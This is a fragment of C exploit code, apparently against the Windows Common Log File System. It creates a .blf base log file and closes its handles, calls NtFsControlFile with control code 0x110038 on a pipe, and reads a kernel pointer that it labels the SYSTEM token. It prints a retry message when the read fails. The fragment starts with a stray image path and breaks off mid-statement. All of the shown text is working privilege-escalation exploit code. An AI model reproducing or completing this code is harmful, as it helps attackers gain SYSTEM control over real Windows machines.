 //   printf("SetInformationFile: 0x%x\n", GetLastError());
/* 9. Call the CloseHandle API to close the handle of the base log file MyLxg_xxx.blf,
CloseHandle(v55);
CloseHandle(v51);
VOID* dest = malloc(0x100);
memset(dest, 0x42, 0xff);
void * v9b = _malloc_base(0x2000);
int v29 = 90;
_NtFsControlFile(hReadPipe[0], 0, 0, 0, &v30, 0x110038, &v29, 2, v9b, 0x2000);
PUINT64 v27= ( PUINT64)((char*)v9b + v14 + 0x4b8);
if (v27 == 0) { exit(1); };
System_token_value=*v27;
next_token=v27[1];
printf("SYSTEM TOKEN VALUE= %p\n", System_token_value);
if (System_token_value == 0x4141414141414141) {
printf("Failed attempt try again..\n");
exit(1234);